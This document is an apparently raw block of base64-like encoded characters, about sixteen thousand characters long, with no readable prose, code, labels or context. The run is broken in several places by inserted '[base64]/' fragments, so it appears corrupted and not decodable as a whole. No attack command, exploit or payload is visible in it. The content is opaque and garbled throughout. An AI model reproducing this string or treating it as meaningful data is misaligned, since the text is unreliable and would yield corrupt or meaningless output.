6Nq6MrKysojFOJkrnZPypmX57nYVvTidf52jv2pq3gktKFekZw+iNL6grdPwNN++M5sT4H2SDTnuyMPH50h3Vom0zE9uXNMvRS1dhDT7/naElDuhWanHwfR+W33CQR/GuFOfkagXSS+bSV0aP2UE1Y7wpx/ZtCpdIwpbqlZ+dbsK+TMr9MlvV0zy8HO2N6sBwPSi28OmFrGzi/M39cGq26jUZk1mMncuHFWK4bON/[base64]/[base64]/tpM8XGSnEfDJOO2QgWq4yPLMC4NlbCdsnqD8D2pN1Zwnk35sSISyl5IKmJiD9U9kqHf50+rhbW7gzyhIQ6O470FY58u2ksuKJQNvnVW9/[base64]/8Ai2ITpbIPMD8aPWTVsqxFMK7N+YyNg4RVE1u5RfG4qmO3S/F2Qw77NOaJCfXqfvqT7Nf4moY3nR1792z1FQ7ddOxNSxkyrY8lKuuB1FN1rUs3h7K86U+UJSdwT9esk8EZr48MtWVwfPRZNbqWklSiEpHVSqb911tGiEoZHtChnPL0BpgPa0eu9nF5uC1x4BTzIjpOCrA/tpuw9czpUdS2bWiPzAuNsuY5vL7LUazxwS9l7yquBcvGv27q+9HVLzJT/oyRgJHxpsRrcxq24sx7hHcV7Gv2nzir3SemAKT9OzIt1nzbs83HSSnkLqE8rec7HB670+LEl1yOhT3lpe+upbQwnl9K2qCxK6KJT81IA1RCjJ03KYUkFEpBQokdD602NEWGDpLTcC2NPczbHOQQNzzHNO65XJiRGeL7XM0VYSE9z8KSrQw0yHHnW/LbBylo7rV9/aok6sjfIrQwp93zlpwwnfk7mm65q68W/wBuEiGh5oKPlJQn3uX0zSff7nc27h5rbqYrx/ikDdnl9FAd6X7ZrOI9EKLrBNvnpTgFX1VnsQfQ0HjtVVoCyVz0xk8SZDXFqxwLZboZbm24iQ82odB1x8670bJecs8oPR1tJQhaFBYxjY00I+u47erlsyZKtP3IPK8l8j8xJSOysU+tSzp19tUhuOW4z0lst+Y1gjJHUEetc3WaLck4na/T/wBRWFuM+SmkKzSrBxhkagiozFalFW3pkVfjSV3/[base64]/JQm+ac4oTm5aLoV370ICMfGuYmdpoMIex0oyxKKCCD0ohkCugqnsqcUx6WPUy4pCVe82diDTubdbnMBbRyDviokZkFBG9OGy39yCcpOQeqTWiE/sxzx10Ptn3QRXRHWiVsubdxHMnAV3TR8/gK0J30Uf6B4FcKFC8vauSmowgKx6UGUbUOU7/AArkp3oE6C5TvQautGSmg1J67UBrAa5NClFcEUCAS0UFynNGgBkZpM1FdG7Ja3pLhAwnCR6mkfAVzwMDiNeRJmpitq91nr86Ya38gkmjVxmKlOuOuHK1kkmjelNMfwkklbq/JhNH3ld1fAVQ+TUvihqXiOu4xeVhCnHEnICRmicHTN2lqCGoLnN35gRip6bh2vT4SmPFQlSuqyN8UmTdShSVuNAJ35Uj1NVvEpu2BZXFUkRR/g+vpGfJQk+iliikrRd+jIKvYgsDryrBp9POczpXImOcyjkoB6UOy+15nI1NWlXXBVih44eh98/ZCdzXJt6ymRHcZV3yk4pr3iUidGcQFA7dzVi70hbbBckRm7gwB7wUnJApg3TQuj9ZoJaU9bnQfeLC+X9lK8P0xll+yqmoMJnkfdXemncTOtSZxd8P9x0+wm62N9V5tgT+cCQS40fj61Fmm21MTihYUhYO6FjBH3VZTSM3/u0SBGe+NKzCwoDOPvpvsL7bilWK5sN6wtG9Co0y2vcj8KONwhkFCyKIMOb70oNPAd6qbLUHWUSGEcyTzgUeiXpPQ7KHWgoDw5sdQaIz4oEohPu5NCrIOdi6JUBvR9uYk4PNTOTBlspBSrmT2oVuc8yRzJVnv3pXENj1TICwDmhA7nFNhi7JGCrmH3UeZurayMK/E0tMa0LyXDzJ371U/jLk8RJ57cias+1PSpSd+9Ve4wuc+v5xH6KaBq0/5ip4dj/66NNf7xX9lXL17LWrUkpK1EgK2yapn4d//fNpv/eH+yrga+cA1RM/n/3VousTKtTXlTIu48LB4a3b15P7RVQmd1Jq2vHRWeHV2/mf3VUtn6wrP2bdN+Jc7wWJ5uEXEL/6iz/+OnMtkFY2PWmx4LXfL4Q8Qzj/AOIs7k/9nTgdu7LK8uPNIGdwVgf21oycxic2XGSX+kUeJxvl0xD2/lB++qzxP+dJ/nCrHeJK9w7jp2IyxJbecDgJShQJG9VyikGWn5iqPaOnh/5npBqROeHmh/8A6Wz+6mk17jgp46hUP8Hmhs/9Vs/uNNHIPSrsyW+zj4/xBlpC0EdiOtc2DhrpF19cy5x0uvKVzZcHMTW0q2ye1AvXyDEUEvS2W1enmDb9tVp7XyWU/wDyP69axsemNGXeFZrWzHSqIpHOhOCa81LysuXGSr9J5Z/+41czVGv7A3ZZ7KrmwXVsqSlsKBJP41TScpC5TpTuCtRGfTNNPJKXDNukx7L/ALLn+Bx1LOg7qtauVKQ4VE9AKR4vG6y3rWk60LV7OttwpaeUoFLhH7qi/hLr/[base64]/pQZ6z2v30V436Su+gNUyYF5uYuclKgFPDO5pL4FzufjLpBOf8A4g1++pCDUlZseRLG0j0b4nD/AJTP/wD7601EjAFOvid/7USP/wB9aayd0iqcv5syY/xQh6vtl3vFpMaxzEwZ6zhLqk5A+6km1eFHXl5jpdvOu0lDgzhlJRy/CnnzFJBGxHQ0e/L09wJQZCwkbAA1ISUe0GW70NSH4JbSXC7etZTX1Y95AkHl/CqteL3TukuHWpoWntNOGU+hHNKeWrmOc9M1bjVOqRY7LOuUySRGjNKcWpRxgYry91prl/XWt7leHlK/PPKKAo5wkEgVtxNZHaXBRJuC+TC0pcq8XhmLEaU/JUeRDSBkk16u+HyxQvCx4WE328w0u3N9JkyTy4XjbAOfSqcfRz8H/wDCfxmlagmshdlsKCtSlDYvYylNXM8ZOoA5w6vsCPhEdqOr3E9BWx/xx3fZmlJ5JUiFLv8ASi6XQ7/illcdSergwMUDpP6QW/8AEm6Ki6b0FPuTKFpQt9p8BKATjJrzVkvgrXj1r0f+ie8g6Q1y+4wl1xBQRzD/AGqksaSuxd6+iwr+rLxKZbVJU7GWpIJaJ+r8KTl3CRIJ53lq+Zpa1LdfypOcUWktAHAAGKqtxR8ZNk4Z8SounlRPbYSSEzJDak5aNcjbObajybk4xSbLFoWtShkk1yse8aStD6+suurO1dLLMZlR3QMALHMPhjNKy/eUT8aqdxdMtjT6OK7rROKylG9m6ysrKISjRV7ppAvKvzZxSwFkZ70h3g+4c16Ts4djEupy8aTZzPNAfT6oP7qULpvIx0BoCY2fZyntykUz4K6uxmaWJagXlj/sCR+FWh8P7YhcPLaBsVI5jVX7Rhi6XWP0Coyv6pq03CZPsfD+zp6HyATXQwPmRll0PS2PCRrO1hY5hznY9OlTboltYtFyZUSEmQSMfKq/WST/AMuLWebGVkfsqe9HT/Oi3VhtXMptfMa9Doq2S/04uu/OP1Q/[base64]/[base64]/VOuLPo/QkvU92lJi2xmD7zqyAVLKThKfmaj2BpNni9w/wBO3Jv8ypzExlDvXlPT79qywa7l6NM1f4+w7eY0aywLRa/I82KtpHvDsadN9fkW6Bb7XDXyzJWC44fsIoK/2Yw7FEnTWi+/aVc6I7Yz5p6Y+7rRjS0Z/VMxp51RWtQCnF4+oP0KSU4vsaEH0MviHq2XpeXCgKZ5betklD5SclzPrSDaL7cXWI7smUY8Uq5nV5/OKGf3VZu46Os99gpi3KE1KZR9XmTkpPqKj/Vvh+gXJKXbXOdjOpSU+SvZChWeGeDb3o0ZMUuHBje1ZLsSQ1FtmX/NZBecJyMkdfnTZXf3JD7dgvTTa23W+Vh0DHKMe7vS4OEl80/HDbDaHUDZatyV/Cid50dPeQW5cQbo9wAHmQcbEVfHJBcXZW8c5c0MmVoVlxp+23BabiytXKrzfrN46ctOHSFlfsDb0SEovw4bZdcTK35Nvd5fvp4aO0FJvzLDF4YJkNjlTMT9YpHTPxp/[base64]/PqJZFXoMvveQw872QkmmKqQX3lOEnKjml/VN0TEhIjpUA4+ckfCm0nY9Kz538qLtLDbDe/[base64]/bWrVb2WEp97lBPxNRVpa3ybneGF+QpUVtXMtZGwFSrIu7cYnysLPY1Uh52+EE9QOP8jiljP5shFN2BZn1oDz68rP1W+yaWpE9clWV9M0AXSScnr60Uhrugiu3ulWVNoUB6CgvyHHuTxbLZad/[base64]/2UvL01OuL0UNIyp5PMDg7Uuae4fsQWkSb0vmXsRHHQfOne3quAw4GWWx7g5R5Y6D0p4432xJZPSEK28OVojo9ukEL7pRSzGsNotwGInmkfacGaUGr8w+ASvGemaNiU04APdUT2q2o2VNyElyDan0EKhtAHb6tEJeg7TMb/NpLCz9pBpyOMNOIBKEhI64oByCgjmbyknvUaX0DcyPbtomfZgHWHfPZz33NVV4mrU7rKaVY5gEirwTbVMkx3WmppbU4nlCh1FV61t4RtZhmRebUoX5taitaEbu/vrPPG3+J0NLljGXydEU8JtTxdG8RLPeZ5KYkVZU4R6VNOtfExaLpepMu3w35Lbisp5Rn+ymr4cOA9w4i8TW4F6trzVshKJmtvoIBx9mrky+GPCfSc8pj6biNKScBtCcgfjVkMU5Y+eh9RmxRycq3RSLXPFm4ay0rPjJtS40RSffccQQQM+uKh9nJ5e2/Wr9eJmbpdng3fo1pszER0tYQ4hABTuKoM0crT6VmyRUXRr0s1ONpUWT8MPCvVPErSOpzY9UOWK2R5jaJMRBI9oWUZCvuG1SlC8FzU99C7vqee6tPZDuBRTwLSVQeFvEB1slKxcmcEf7un7PvFwmOZ9udQc9jWxKCgrRzMuXJ5JJP2QD4oOBNk4VaRgybY8/LluOcqis85xn4UxOB3hq1BxfkMyY+YUAOYdeebUnABGcVaGVbkXOdGXdEi4x21hXlvbjrTP1l41JeibvLslnsUWO3HHIhaU8v7hVcVjcrlwi2OXK4bIcsmLilamtOWuw2ZDhdTb4qI4c/SCR1qPMpI2JzURWfjfrzjRqJMGBDYem45jzZISKlpm0Xa02+ObwyGpJHv8vTPwpMnze5LgrUPGtsnyDsq58pJ6giiOmfCzp3Vzki4TLtPC3FklsujlHy3odpfKoGlVmZKjN/mX1NIO+EmqotJ8kbdcMZXHXghoThjw5mTo0b2q5khttxxWSnPfrVLnnwTsev7Ksj4q9Vvx7HBgrfUtTywsgq6jNVTfmqwcH5U8qm+EbcDcYW2Xz8B1/gW3TMxL62PPBWUh1SRnp61O904z3NMhbLCW0IScApAx+yvMvTegtQXDhtP1la5zqGYLoQtllZCtzurY9BShwy8St+01d48W8Sl3S2uEJPmn3mwe4rU3kjFJcGCeOE5Od2WC8bOuLjqLRllRNd50okLKR/w1S9c3DiNznnT0+Yqzvi3ubc7hzp2cwrnZfdUtCvUFNVBVPUqQgZ+2n94pIRc+ZclsZRxxpHrdobVU2ycEdDeyqCSq3p3I+JotN13eZKCFylYwelENLNlzgfoE5GTb0/vNFHY6g31HSlzzlGdJmXHFNNtFFPFDdn5WvJqnnCtXP1Jpn8AZnPxt0anJ/zi1++lbxUvmPr6YOYfXHSmf4epnNx00SM/wDxNr99bMUW0mySnSpHqtxN/wDaZ/8A/fWmqj6op1cTv/aaQf8A9701UfVFc3L+bLcf4o2RvXTCQp5GfqmuScbU2OImuVcPdNPXhNtkXQtdGY4yR86qS3OkPdckI+OviEvS+hW7BDWpLtzPK8Qf5Pbb8aoXZ5ilLWT0HujFPbxF8ZLlxa1rIlS2HocWNltqK4kjk/EUicGdK3PW2srda7PbnLrOcdSpEVtOef4fsrv6fFshRy8mS5nrv4MeHcLgv4ZYc9sE3G94kvOKGCTjA6/A0zPEXM/KHDfUr6ipSlMK69tqRdYXnxKaht1psNm0jbbBbIbCWvLcCwocoA7bdqjDilwa49ucO7tcdQXxiBbWWVKfjsk/nB6b1Tmi8mRU+ENiahF2efTpy4ofGr9/RscS7Lw+0LrYXeShlT4TyBTgSThXxqgLycKIJ3ScfOr1fRxeH3RXGnTurJmrYZlqhcoZHMQE5OOxFbWrVMy/2LfFfxwabt1tu0TT7Ts67YU01yjmAUQRnYds1RK2aW1LxS1W6ERpkm4y3C4t1bCyCSfXFex1p8NfAnRbnOjSsFySk5LhBKj88mpJtOq9D6bipi2fTkFgJGAUMJz+OKx45YsTZpnvyI8zeD/g6492lyJK048uCyHUrIPMEn5j5VeJOmr1pm2Q49/W05dA2PPWykhHNjfrUiz/ABCWa1XJu2+1Q4k93+KilQSo01tU6mkapkpce5dumO9Z9TPFNWuy3DGUXyN0bmuq2ptTRGcYPTFZXN9G/[base64]/VkRMaUW+XHqT2rTp526ZTnhTtEj6MuSLpamOdfv8vLkeopel2xF6tMu2vLCkvoIGfWo44aysEtFYCkqynNSm5EQ2ecK5iRzZFZtQmp2jTgdx5KBceeHoYRMtz7PlPNLV5alDorO2Pupk8BL8/pOc1IytLCXeR4D7I9asr4yICWtOQ7mgcr5fCVKHcfGq5cNkNTLjMjqCfzyM8o7nFVYsiedp+x5434Ft9F0rfqNFyaadS4HmXEhSVJNOSz60m2ZX5t/wA9hWykE5xVUNJ6luWhbyhLq1uQHj5flOnZPYYqWXOI8Vjl5mEHON+Yit88ZkhP+yx1k1LHv4AfX5ZPQ+lONm2MIOygtB3zmqvM8TGIimyh5DCFdSVbCnzY+MbIKENymn0YAVheaxTwyvhGuOWPTZOPk4SPcwD1IFdpjtKSUlWNtj60xWeKUTykcrrS9t/eorc+LzcXCkMtqQkZ5go4qnxyLfJFEhCE042pLoSo/EbUx9fadaVEKmIvOr/ZTvTYicdLxqG9xrZarIXkLVhyU3khsepp46m1L/Be0qkvvoek8uQFnGD8qeMZQdiSlGapES2vhuhd8blXMlCACUxDuSfU1KdotrcVaobQQlToCfLP1UpPpUR6c1VN1nDvk7z+Qx5CAVJ9D2qQXJwg2a2zS/7RMQcJweufX5VtmnONmWFY5De8VugHtcDT9tdcdTZLelK3I7Zwhah3PrUpcJ1CJpqGwfcZZQENIG2EjpSn5SdTaaPtjYMkN5ORv02rej4CWGWmUjZCRn4VznJKLg0a1FuSnY5bm4l1hhSQkhSsYNLFsaZiRkpZaTHQeqUjqaRNTx/Zbeh1J2QsHFD/AJR8qQxg/m3QO/[base64]/N1E8oj7dLF4uKbdBlSFqCUMtFeTsAaL4RYk20iN77exctUSEoVlpj3AM9+9H4joUUg0w7JIVIW5IUcqddUvPqM07ob/[base64]/KmrUzbWDhpI+qoVVkkoothFyY2pi7nrW8OvISVc6t3FfVQPSl+Doi1wFJckrMx1O5Sfq5o47PTGZEeMhLTSRgJT1NE/[base64]/yPMZfknmedKdzTltdketjCWlPKcH+11q2LSQk1u9mvPctD6MJzFV1+BpUMpl9ocykrSroR2oGRBTLa8t3PIO1cM2puOyGkc3IKLkivYJ2rtKwdUWlcSahLif5N8Ac7Z+dNbROk1aOtz0ZwpW6tZ/[base64]/wAHIUsAq9obxt8aqE50f9ORX7qzznKEqTOlg08MkN0kekfDjxEah1dlStKOW+E81zJnFgICwehBHWuJ8xT8xx11fM4tWd6eWnnkWnw+6LdZaQHHLWyCrH+zUb+cpT6lKVlSlb/CteRSSSbOYtrk2kMzxCqCuGF57K8v+0VTNj6yd6uR4hFAcMLuobjy8fuqmbTvvD51zsnZ29I/iXY8EZA4T8Qc/wDWTP8A+Onu4Bz+760w/A+vzOEvEQ9f8pM//jp7qUUufCtUvxicvJ/0l/oIHCFpyO9Uj4xyA3xEuw/2qu2sglJ75qhvGyUU8SLuM/a/vqlrcatPKpE5+AiTz8XZfQ4j96sBxMvD8rUjzTq8oQrAT2FVs+j2kF7jJNT/AN2FWJ4isBeqZSs78xq+S24UZ8st2ZiEh7t60qRXgqPjqRSKWlJO29B3q/[base64]/ldDhUHnMEc2euMVoaScYyZjWSS3NFTvFZo+bojwq8Mhcgpuc6pRWhfUDk2zVI3J/wCdbyrA505/GvQr6ULVyb5ofTrLXIGGJKwkNnb6tearsklxCeoKkg/iKeMYy5iJvaXyPVO0eIPhxZeC+hbfJ1jbfylHtyUPQkukutnJ2IxTIvPi90VAdEeEi4XZ9Z5UeytcyVH06VLXAbwxcJ5PCDRmoLlYIy7rKgIddfeIJUrJ9RUpJ09w/wBLIxBsFrJSNiWEEj7+Ws2bHDc22PjySrhHkPx+17/DPV0qaLfJt6VqBDclPKqiPhwkc3HvQwJ63Rn99P8A8cVxizuKE5USM1GbDgwloAD9lRt4a/8A3+6F/wDqjP763QilFUZpybZ69cT9tTSPn/fTVQcpFOrid/7USKaqPqiuDl/NnVx/gjrOBisbbS46lK20rB6pWkEfgaytd+u9Vex+xD4h+HfhpxqtCod8tLNsvHKUtXSM2lKgfiOlLvhO8JGl/Cvbrtf3J7N6vMjKGZSgklDZ+yPSsyokHf8AGjb91lMxEsuPFLXopW1bseqlGO1mOWnUnaHdfeKF1ekqWysJbJOMdaiPj/rS7XHhLqJt6SooVHUCnt0pRm6xtVsB9tuUZkD9JfSov46cW9Hq4b3yD/CCD7W8yUtshz3lEjoBVcck5TTLHCMY0eY8n+MV8+tek/0TxH8BNe7kbJ/rV5sPKBUTnIyasz4SuNfEXhVpzUMLQ2lX9QNTwA86ygq8o526fGu61aOX0z0LumFyXMn7XrTN4ja9gcNdIXG/3F5DbcZslCScFauwH7Kr1YH/ABCcSH1+2W+42JKz/Gezf3mnhB8BOs+JwYOttY3OZB5+f2VbKUhP3Z3rjR0/zuTOk8vxpFD+JPFS7a31nJ1FImOsSFuFbXluqHljO2N/hU8cA/HFOsi2LPrMuTofMG25uCVoGMb1dKwfRa8JLall64vvy30EKIWcA/OpGsvg/wCBWklJP8GokpbZBSXl9x91dScMcobZGCM5qVpDOs97h6ktkW5QHhIhyEBbbg6EUep2a3iWKD5MexxmYsdpPKlpnASkfdTR7j0rgTioS2rk60G5K2dVlZWUpYUHKs5pLumEsmjLru/XApOuTv5k9816RHBY0rick7b0VjH3FJPehp7mVKFFYyhze8fhTNcCJ8jS1uytuba3kn3USEfvqzTUsqgxyT1aSarzraN/iDDnUofQf21OUB/zrXDUR1YTvWvA+CuS+TCN45VrJ6ipf8O17TMQ1a1q/OsSOZOe6fSoZuigAcetOvw+XByPxbt7IHM29hKh6fGunpMmzKn98GHVY92Jr6L2PSSkKcxyjAHr2puXdlba/cVg/Wx8KXFuEcxWkEHYelJNx993AWEqIxkit8eJM48uUhItrsVySpmQjmSRkKI3pzR45jw1BBKm+wpoISDPCSpICD09adTbz0eOk4Pl+nerp9FWOjFukr2QUoxvUd6/hNk84BOTT0XefIeISMIVsOYUhaxhmXAW6ojGMjl70+H4yTFy/[base64]/WhEhCESW1BaQvoojtUvWixQrnbkSUsILqgCUqG1VftvDzW99koTD05OCuqVLaUkD78VYfhbwl4rKieVKt6IYTjCnXgeYf2Vuwa71kZjzaG+caH7aNJWy4tOomxmUocHLgJG1DR+CdiSQqJcxH74I7Uv2fgVqh7CrremY6O6Wkgn9lOiJwKtjIzJusmR6hJKc0J6/EnwwQ0OR9oZA4Y6fiKQXb/yqG5Sg5zS2bpo6wREtO/40pAyDjr91PmFw305bOXyYa1lP2nV82aVGrBZ2cD8lxVn1W2DWCWvj6RujoH7ZC91482uxR1ptVsW2pQ28hnBPzIqH9ZcV7nqQkG3SHT/ANplIq5qbXaM/wCZ4Q+IZFB3LSenrzHLMm1MBB7tICCPvquOvhfyiWS0Mq+Mim/Bu/yIupJFrnxFxLddU/nHCThCwMJ2qf7Eluyyk2ya2FpSfzbp35knuKR9ceHeULq1cLDN57WP42Ir+M5u2FUmP3+XdFswmI5YvVkGZMZ0+8412Un1wBXYw6jHlW2MuzlZsGTE9010TLb9Rt6eeKpHMuMfdRtkqHpTvssq1x1lcVZUp/3whWxTmoWtUmBdxGuTkhUnJOW0qwkfD4Gl9iQq3y1S23m4bToCW/aFg4A6YzWfLBJl0JWiVL+VzLfJjqyOhH40nXUeyWRh8K95tQVkmg7FqFM5oxpRSU+UMvZ+sfhRTXFxatOjZSm3UOBtBVlX/wC71jUW5bUaNyUbHparqXojLgX7qk5yO9OCJIDqAahjgvJ/KmmpDjUxcxQc5sEfVGOlSbbrsxHAQtwOOfop7VizQeObRsxvfFSHMlXICo9O1dJWGGiT9ZW+aRmpbtxlpTslsdhR2U7leE9BtVDQejpb/KP767S8Fpx1NEJCitIx1FCRlUWOGTuKAdc5GXD0wK7UrB60VuK+SE6rpsaSgoaEIhd4UpXddIPHp+RA4O6ukxSTIRBccbA65GKVorhM9pA+stWKJcbnUp4c6layAlNucz+AqSXFF67TIM4N6sY1hw5sl1bVzKca8tz1CkgA/[base64]/7TrCFcEoQ8ryHumOxqLOfHTasS+pKge4q+OSjPLCpck6hDbiQoHKT0IpPvN2h2GGuVLcDbSRsk9VfKo1tOsJ1rUMOc6B9hW9E9U6il31JdKEOrQPdaV9WrZZUo2uyhYW5Uwvf9QTtVuLemOeyWlRyiIk+8rHTPzpFkz8pS01+aaGyUJ6Cm3Jul1W/yOwlAk4yDtR+I08oguDc9q5TyTm+TrwwxgrFBCSo56mjTbRJFZHY6EjajqUYGAPvrVCHBTOQEE47VsjNdEkZ71yVVpX0ZnyZjtXDrgSK2peKS58wNA71G6AosybKSlJ33pHdugZWOX33CdhSfNuLkx7yGN1n0pRstlLSw4/7yxVL+RckooeelrsmMjzVxAXVDCl53p1s3mC6MFoN/IUyEPeS3gdKwTCN80UtpTJOT4H4pqFNB5Snekyfp8Hdo5psJuK0nIUQfhRlrUUhno7n4GpwLsaOZLSoy+VxJBoouQE5rU+9uTP4wj7hSQ/MAzuKVssUBSXMSE570h3xtuSPaGjyOoGVf7VAybhhJ3pIk3P3VZUOlVORdGFAMyclxoc24UN6QGZqmUKSFhCWl7DHaici7YbcTkDlWcGkz2/DTpJGFH0qodqhbmTgJZwVLycjtXVhlJfvjYcQkJScgE53poPXgOzCecnBx7tH7SzcJdwbkRmTyJVkqVsKiTbFtJEue0Zd2zuPwrUmUiGyHMAknGPU0hpu6ba0n2pY53FBIHpRW6To7PKsulbqTlCQrY1bXHJXfIwfEtJclaCJcV7wfb9376qk6sBMj/dn91WY8SckK0QhxKxhx1sqSD0OaqrJkHlk7/yZ/dWHJH5nZ00qxcnq1Hcx4c9DEf8AVjH9Wofn3B1mWvkCuTmHvY261LDWf/Rw0EpKgM2tjr/NqNgFOEtcgLZOVbda35lyrOHD2NHxEOeXwkuqv+y/tFUlROAIOd6uZ4l5ZTwgvighSQlrbIx3FUL/ACwlChk4+dZHHczq4MjjE9B/Ae/53CLiMR2ubP8A+KpAcOVffVf/AAS8YtJaK4R8Q2r9eY9vfkXNlbLbiwFLAbwSBn1pxXLxQaJh5UzJfmDP+jtFf7jV2SLqKRibucmyXfMAUkfEV588d5qUcULykHooVY0+KaJcXiizaZudwVnbmYUjNU44taolXrXlymTIC7ZIcVvGcOVJFCGN3yh4z28lofo4pnm8a5w/7qKs9xDV/wAqZX8+qjfRlzfaOOdxT6RBVtuIZ/5VSvgqm1CrGkVRluytiLzDbtVW/FrxLuBvdu0VZCt6W+OZ1DIydyByGrNyi6I7pYSFvBJ5EnbJxtQPh68P1vtlwues9Ypam36Y/wCdzubpbG+EpH4Vmwpbk2W5JNK0DeGfw4xOAXh91Bqa/IQrVd4trilhWD5CSBhIPxyDXlHqu5k3m4kHZUlw/wD3GvZPjVr3+EGm73Gje5EZhqQlI9BgV4n6lcUq7zj/AN4c/rGutjmsraXowyuC59npx9Fy55vDW7q6+85/ZU23NZFwfAJA5qgr6KwlXDG8b/ac/sqc7sP8ov8A86ses4aLtNzZVT6QBeOG9jP/AHpf9WqDBRElo5+2n+sKvv8ASA/+7ex/+KX/AFaoOjeSyM/yif6wrTo+caKtR+Z7SaCeWngBw5xsPyYj95oKWrmSSe4obQjB/wAAHDncf5sR3+JoOUyoJPfArnapryNGrB+B5seL8Y4iTf54pmeGogcfNCk/9aM/[base64]/DtuzknCfanjt+NWVsN3TZpokFlDpHZQzTtkcWZr6C2hpDST0wncVISxV8lyScZ3wVRt3C3xOaxWVTpVts0VRwFNqSpSR8qWI3gc4i6gkh7UPFJ5tsjeOy2Ej8QasHJ19cJAID5b/AJopHk3yZJJ5pThz6EirPNjX4oTxzf5Mi6B9HZolMn2m/wCq7jcXhvgy1BOflRHjF4TOEmh+FN+nQmlTLiwwpTTjrnOQrG3UVKDrzrmAXlqHxNR/xxCxwp1Dvn/F1dflTLUNySoDw0rs8o3wAtWPWvSz6JR5MbReu3FtpdwUEcwz9qvNJ7davnXpN9FB/wCwmvPhy/1q6sn8bOfV8FubnxUmMuKbjspQkGkZ3iVeXsgP8g+FN25/85Xv9o0VHfNcCWSVvk60cca6Fl7WF0fUSuSo5+NEHbjIfJ53FKz8aK4rM5qvdJ9ssUUvR0pRUcmucVusoDmVlZWVCHnnIcA69qTJq+Zo0NIdJFE3febNekRwWN24D3iRSe0ol9KR69KU7hhKiTSa0kpUXDsT0p/RS+wLVKA7anAN+Ug4qUrHJLlgtpB/[base64]/NofzlJHu4SPhWd61ekXLQ32ysi+COrrpeC41HQzC5sjmO+Kk/T3BwQozYuDjhWkglKHMVJS3lE45t6CIxknehP8AUcs47VwWQ/[base64]/A0iyPG1OPaC4RmnCXTKz6UkDUrcfUGk1Jds7zKTd4RI5mH/ALYSnqnepD4XN2+ZqC6uXpabhbFR+WLHfOVtfHB3z8aiHizpWdwV4kDVullqi2W8rzNhJ/ivNG6iR8TTkj3aza/[base64]/[base64]/[base64]/kKw5ls9gad9ru3NykK/bWZSTNzjQ9or59aUG1Ejem7BmBe+d6V40nnAOd6axGhSQsAULzFQ2NFkuZ67ihErH3UbK2gwnFY4npQSXcEAdKFSr3tqVoBwR610nGOm1dhOcg1yUmloZf2BrHcVgAPauwMk1sIKe9Dod/0cFIAGOtBKQrO2woz5eRWBBHxFKD/QuWVEbkkfOtIipB+rRk/LatAYB7CokHdwc+XgjHSuh1Oa5Ur3QRWwcb+taI8FEuTlQ7UAs8qTQ6yM5NJ098tjI2p+hUjiTIwDg0z9QXVLIWSvFHrtd0sNKJUB99MVcs3eaVqP5hJ2Hqaomy6MRz6WSEIMh3ZxZyCfSnUiagDZVMtiUpKQAcfKjbMtROAdqXdQ/jsdZlc42NBF5Q70jNTyNs9K7Vcc5HNQcibaFFcrHeiy5vKo+9RB6clOQetJkiccHCsDNK26DQtrnDP1s0RkzgMkqpBevzcbdbqc/[base64]/VUWCD+6vQfUa9PcKtEWu0R7dGdTEZTHQAkZ90d6jOTxnfjoKYsJhgdvdFX5NsXUmZIybtxiVZh+HbjFxIkpZv0iSbY6fzsfzClJHyxU2cP/[base64]/Kcg5jRx6i5fIDw0viRh9H14U9VcLbvcdZ6sgm3F9gIjtKXuN+4qTeIhCtVS+Uj65pe1Txlul/b8lhZjteidqYkiS5MdU68rnWrcqPWk1GZTW2IcOOSdyMRt1pQTd5KYwjh1SWh2FJ6KGArCm10bGvTE3VKs6Rvp/7ovJryK1ER+VZ3vD/nDm3/Ea9dNWpCtIXvIyPZF9K8mH9MT9Q6keiWy3y58p6WtttEdla8qKzgZA2rqaHpmDU9o9JfoqiBwyvG4zzOd/lU7XhBTcH1KHKnm+sdhTT8Bnhy1RwV4PS3tUsiBOmBbiYp+sgHGM0y7p4S9dcTtXXGeriZcLZalOZTCZeKUgZ6VZqYKckmxMEnBN0RZ9IBNjL4dWRCZTC3BKXlCXUlX1fTNUEMllL7ai6gBK0knmG24r1ki/R5aIEph7WGpLlfA2c8rknmFSnbPDb4etOstf8irbPLQx/jLXNzfPenwyjjhtbEy7pytIgSw+LrQVn4K6JtbciVOmwbelt5uPHUrChnYEdaZlw8UupdRpX/BHTk1wHIbMqGv+0Vcg2vhPZ2WmLVoy1wWmRhCI7ASAKNDXtmhJCYVljt46EIFZ8ssW62XY1k20eX0/gDxy8QOp1yLpppLL7y8hxDflpA7bYqUtB/RUcQLhcW1amSyzayg87bboSvPber3HizNaSTGZbZPYpSBSXL4k3ubnMtac+hqyOqhHoV4MknZH+gfor+DNkLMi/tXR6WyUqSg3LDZI9RjepV1Zw00jw6sEe26XjtxIbayrym1A7nvTUk6iucknzJjh/wCKiTsl17dxxa/maz5dUskaosx4HB3YCOprsYrB0rdc9I3UZWq3WUaJRqmLxz/91Goeg/xdXX5U+6a3E/TUrWOhLrZoRCZUtottlXTJp4cSQslcWeRjyhzr3HX1r0n+ieydB69UAeX3fext9akDhR9EvMvLEW4ar1O0xGXu4yxzJVj0Bq72ntMaF4BaMZ0vpWAzGQlsoedbA8x5WPrLPc13pSioW2chRk5UkR/cyDKXvn3j0oqPlWOOh59axtzKJxWV599nYXRyfrVsDFbrKAxoGt1lZUIZWVlZUIec0gcu5O1EHXQoYSCo+gpWMZtKfeHOqgXClCMJABr0SPPjdlRVc3M6OUdhSTKI59vwpeuGTmkSSjfOKsTK5BJ0czaxjqkinJpeT/yfYbJ+otSMfKkDHqOtHdMSSYUhpKFKcD5ShI7qUcDH30Y/RF2K7cC6366MW6ywHrncHjhuMwnJPz9Kud4Y/DhK0DEcv+qVH8pT2wBb0/[base64]/asABOKlhNpyRg7GhE7jJ61zhP30MhIByaRsJ0lGT6GhUOFo5HXpXBVzHboK7CU8mT1NIEZvE7RjWt9J3S2KQOdxsusnuFpBNU4tiJlgWW5bKnPLVyq+Ch1q+iknzGsDHvBP3E1V7iFbGIOub1Eb8tK0ulwo+B71t0fbVmXU2kmLmhNTGUlgszlDGwSo/Vp+3S5agTFBYklxsjCgnriq5W9x2w3duW0oojc351Kf31YLRWqI1xjtJW6HCQN89a7Nvs5qS6Elm4OgkP86nPtc53pVhSk84KSc+lLGobElxSX2UJCSM8w70kxfKQjy3RhwHYmq6LF9jp0/duSUlB/CpIQhD0dK2lYJHSoitKcS/ePyNSLClhMdCQrBquSLOGOS3SDnkX1G1LjSkgZ6UhWxQcxnelGaUsRypKsGqxHzwFbxMSyyrlVuaacdhVzuDbSQTlWT8q7nzCsqCl53pR0kxysTJq9sDkQT6/Ci+B4qkHrtdodjiSp8lQRDhMqWQemAP768zYnB+9cc+LN213rPmctkuStUaEvJASlRCcj5Yq8nGqeuTp9NoZcPmTnO